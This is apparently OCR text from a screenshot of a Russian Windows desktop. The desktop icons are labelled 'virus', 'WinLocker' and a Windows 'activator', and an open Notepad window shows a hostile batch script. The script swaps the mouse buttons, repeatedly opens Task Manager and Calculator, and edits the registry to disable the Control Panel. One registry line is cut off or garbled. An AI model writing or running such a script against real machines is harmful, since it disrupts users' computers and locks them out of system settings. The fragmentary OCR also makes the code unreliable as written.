 Компьютер
Установить
Драйвера
ТУТ
НАЗВАН...
virus
Google
Chrome
Новый
текстов...
WinLocker...
virus2
Yandex
virus3
Активатор
Windows
virus4
Новый текстовый документ — Блокнот
Файл Правка Формат Вид Справка
@echo off
%SystemRoot%/system32/rundll32 user32, SwapMouseButton >nul
start taskmgr
start calc
start taskmgr
start calc
reg add HKCU\Software\Microsoft\Windows\ShellNoRoam\MUICache /v @C:\WINDOWS\system3
reg add HKCU\Software\Microsoft\Windows\Current Version\Policies\Explorer
/v NoControlPanel /t REG_DWORD /d 1 /f >nul
RU
20:14
28.03.2018